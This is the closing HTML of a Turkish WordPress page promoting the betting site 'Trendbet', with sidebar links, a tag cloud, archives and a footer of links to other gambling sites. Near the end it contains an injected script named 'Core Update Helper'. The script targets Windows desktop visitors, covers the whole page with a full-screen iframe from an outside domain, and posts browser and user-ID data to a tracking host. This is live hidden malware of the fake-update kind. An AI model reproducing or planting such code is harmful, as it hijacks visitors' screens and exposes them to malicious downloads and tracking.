									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-bahis-sitesi/">Trendbet Spor Bahis Sitesi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-bahis-analizi/">Trendbet Bahis Analizi</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-spor-tutkunlari/">Trendbet Spor Tutkunları</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-yatirim/">Trendbet Yatırım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-guncel-gelismeleri/">Trendbet Güncel Gelişmeleri</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-carpici-tasarim/">Trendbet Çarpıcı Tasarım</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-giris-uygulama/">Trendbet Giriş Uygulama</a>
									</li>
											<li>
					<a href="https://www.trendbetgir.online/trendbet-kontrol-paneli/">Trendbet Kontrol Paneli</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategoriler</h2>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://www.trendbetgir.online/category/trendbet/">Trendbet</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.trendbetgir.online/category/trendbet-bahis-sitesi/">Trendbet Bahis Sitesi</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.trendbetgir.online/category/trendbet-giris/">Trendbet Giriş</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.trendbetgir.online/category/trendbet-guvenilir-mi/">Trendbet Güvenilir mi?</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.trendbetgir.online/category/trendbet-nasil-bir-site/">Trendbet Nasıl Bir Site</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Etiketler</h2><div class="tagcloud"><a href="https://www.trendbetgir.online/tag/trendbet/" class="tag-cloud-link tag-link-22 tag-link-position-1" style="font-size: 22pt;" aria-label="Trendbet (289 öge)">Trendbet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-adresi/" class="tag-cloud-link tag-link-171 tag-link-position-2" style="font-size: 13.74358974359pt;" aria-label="Trendbet Adresi (34 öge)">Trendbet Adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis/" class="tag-cloud-link tag-link-2 tag-link-position-3" style="font-size: 12.307692307692pt;" aria-label="trendbet bahis (23 öge)">trendbet bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bahis-sitesi/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 14.820512820513pt;" aria-label="trendbet bahis sitesi (45 öge)">trendbet bahis sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonus/" class="tag-cloud-link tag-link-39 tag-link-position-5" style="font-size: 15.448717948718pt;" aria-label="trendbet bonus (53 öge)">trendbet bonus</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslar/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 8.4487179487179pt;" aria-label="Trendbet bonuslar (8 öge)">Trendbet bonuslar</a>
<a href="https://www.trendbetgir.online/tag/trendbet-bonuslari/" class="tag-cloud-link tag-link-68 tag-link-position-7" style="font-size: 8.8974358974359pt;" aria-label="Trendbet bonusları (9 öge)">Trendbet bonusları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-bahis/" class="tag-cloud-link tag-link-85 tag-link-position-8" style="font-size: 14.192307692308pt;" aria-label="Trendbet canlı bahis (38 öge)">Trendbet canlı bahis</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-casino/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 13.025641025641pt;" aria-label="Trendbet canlı casino (28 öge)">Trendbet canlı casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-destek/" class="tag-cloud-link tag-link-33 tag-link-position-10" style="font-size: 14.461538461538pt;" aria-label="trendbet canlı destek (41 öge)">trendbet canlı destek</a>
<a href="https://www.trendbetgir.online/tag/trendbet-canli-mac-izleme/" class="tag-cloud-link tag-link-318 tag-link-position-11" style="font-size: 12.307692307692pt;" aria-label="Trendbet canlı maç izleme (23 öge)">Trendbet canlı maç izleme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 12.307692307692pt;" aria-label="Trendbet casino (23 öge)">Trendbet casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino-oyunlari/" class="tag-cloud-link tag-link-199 tag-link-position-13" style="font-size: 12.935897435897pt;" aria-label="Trendbet Casino Oyunları (27 öge)">Trendbet Casino Oyunları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-gercek-adresi/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 14.012820512821pt;" aria-label="Trendbet gerçek adresi (36 öge)">Trendbet gerçek adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="trendbet giriş (87 öge)">trendbet giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 14.371794871795pt;" aria-label="Trendbet giriş adresi (40 öge)">Trendbet giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-yap/" class="tag-cloud-link tag-link-289 tag-link-position-17" style="font-size: 11.769230769231pt;" aria-label="Trendbet giriş yap (20 öge)">Trendbet giriş yap</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guvenilir-mi/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 14.910256410256pt;" aria-label="trendbet guvenilir mi? (46 öge)">trendbet guvenilir mi?</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel/" class="tag-cloud-link tag-link-228 tag-link-position-19" style="font-size: 9.8846153846154pt;" aria-label="Trendbet güncel (12 öge)">Trendbet güncel</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 12.487179487179pt;" aria-label="Trendbet güncel adresi (24 öge)">Trendbet güncel adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 15.897435897436pt;" aria-label="trendbet güncel giriş (59 öge)">trendbet güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kayit/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Trendbet kayıt (17 öge)">Trendbet kayıt</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kac-oldu/" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 11.769230769231pt;" aria-label="trendbet kaç oldu (20 öge)">trendbet kaç oldu</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil/" class="tag-cloud-link tag-link-42 tag-link-position-24" style="font-size: 9.8846153846154pt;" aria-label="Trendbet mobil (12 öge)">Trendbet mobil</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil-giris/" class="tag-cloud-link tag-link-89 tag-link-position-25" style="font-size: 8pt;" aria-label="Trendbet mobil giriş (7 öge)">Trendbet mobil giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-musteri-hizmetleri/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.2564102564103pt;" aria-label="Trendbet müşteri hizmetleri (10 öge)">Trendbet müşteri hizmetleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-nasil-bir-site/" class="tag-cloud-link tag-link-30 tag-link-position-27" style="font-size: 13.653846153846pt;" aria-label="trendbet nasıl bir site (33 öge)">trendbet nasıl bir site</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 13.653846153846pt;" aria-label="Trendbet para yatırma (33 öge)">Trendbet para yatırma</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-cekme/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 14.012820512821pt;" aria-label="trendbet para çekme (36 öge)">trendbet para çekme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyon/" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 9.6153846153846pt;" aria-label="Trendbet promosyon (11 öge)">Trendbet promosyon</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyonlari/" class="tag-cloud-link tag-link-99 tag-link-position-31" style="font-size: 11.948717948718pt;" aria-label="Trendbet promosyonları (21 öge)">Trendbet promosyonları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sitesi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.410256410256pt;" aria-label="trendbet sitesi (18 öge)">trendbet sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-slot/" class="tag-cloud-link tag-link-204 tag-link-position-33" style="font-size: 10.24358974359pt;" aria-label="Trendbet slot (13 öge)">Trendbet slot</a>
<a href="https://www.trendbetgir.online/tag/trendbet-spor-bahisleri/" class="tag-cloud-link tag-link-169 tag-link-position-34" style="font-size: 9.2564102564103pt;" aria-label="Trendbet Spor Bahisleri (10 öge)">Trendbet Spor Bahisleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-tv/" class="tag-cloud-link tag-link-141 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Trendbet TV (23 öge)">Trendbet TV</a>
<a href="https://www.trendbetgir.online/tag/trendbet-twitter/" class="tag-cloud-link tag-link-90 tag-link-position-36" style="font-size: 13.294871794872pt;" aria-label="Trendbet twitter (30 öge)">Trendbet twitter</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" class="tag-cloud-link tag-link-109 tag-link-position-37" style="font-size: 10.24358974359pt;" aria-label="Trendbet yeni adresi (13 öge)">Trendbet yeni adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 11.769230769231pt;" aria-label="Trendbet yeni giriş (20 öge)">Trendbet yeni giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris-adresi/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 8.4487179487179pt;" aria-label="Trendbet yeni giriş adresi (8 öge)">Trendbet yeni giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-guncel-giris/" class="tag-cloud-link tag-link-317 tag-link-position-40" style="font-size: 13.923076923077pt;" aria-label="Trendbet yeni güncel giriş (35 öge)">Trendbet yeni güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odemeler/" class="tag-cloud-link tag-link-122 tag-link-position-41" style="font-size: 8.4487179487179pt;" aria-label="Trendbet ödemeler (8 öge)">Trendbet ödemeler</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odeme-yontemleri/" class="tag-cloud-link tag-link-72 tag-link-position-42" style="font-size: 9.8846153846154pt;" aria-label="Trendbet ödeme yöntemleri (12 öge)">Trendbet ödeme yöntemleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-uyelik/" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 11.769230769231pt;" aria-label="Trendbet üyelik (20 öge)">Trendbet üyelik</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayet/" class="tag-cloud-link tag-link-74 tag-link-position-44" style="font-size: 13.923076923077pt;" aria-label="Trendbet şikayet (35 öge)">Trendbet şikayet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayetvar/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 11.948717948718pt;" aria-label="Trendbet şikayetvar (21 öge)">Trendbet şikayetvar</a></div>
</aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Arşivler</h2>
			<ul>
					<li><a href='https://www.trendbetgir.online/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/03/'>Mart 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/03/'>Mart 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/07/'>Temmuz 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/06/'>Haziran 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/05/'>Mayıs 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/04/'>Nisan 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/03/'>Mart 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/02/'>Şubat 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/01/'>Ocak 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2020/12/'>Aralık 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/11/'>Kasım 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/10/'>Ekim 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/09/'>Eylül 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/08/'>Ağustos 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/07/'>Temmuz 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/06/'>Haziran 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/05/'>Mayıs 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/04/'>Nisan 2020</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ccbea9a7a0ada18cadbabeadbfb5ada1adbea7a9b8a5a2abe2afa3a1">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://ronesansbetguncel.com">ronesansbet</a> | <a href="https://betosferadresi.com">betosfer</a> | <a href="https://meritkingkayit.com">meritking</a> | <a href="https://erisbet.org">erisbet</a> | <a href="https://celtabitadresi.com">celtabit</a> | <a href="https://no1bahis.net">no1bahis</a> | <a href="https://lotobetsikayet.com">lotobet</a> | <a href="https://darkbetadresi.com">darkbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/3e3567c99606fbd59b8c6cd17b8169d2", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://www.trendbetgir.online/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8f92ff480804ba9b83ae69d146e1add","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>